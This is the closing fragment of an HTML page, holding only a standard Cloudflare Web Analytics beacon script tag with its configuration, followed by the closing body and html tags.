<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>